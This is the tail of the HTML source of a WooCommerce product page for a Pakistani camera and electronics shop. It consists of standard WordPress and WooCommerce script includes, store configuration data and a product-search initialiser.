<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fe4bccb387" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D4af72c28c3%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fboya-by-wm8-pro-k3-wireless-handheld-microphone-system%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%224af72c28c3%22%7D%7D%2C%22_feature_nonce%22%3A%22f8d1d284c0%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '6ad00510ab',
				wcStoreApiNonceTimestamp: '1769081827'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 16:37:07 -->